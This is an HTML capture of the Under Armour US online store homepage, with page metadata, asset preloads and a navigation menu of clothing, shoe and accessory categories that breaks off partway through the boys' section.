

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 59201
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/ca2a0816fddfab80.js" async=""></script><script src="/_next/static/chunks/468f45480dcc3d32.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a 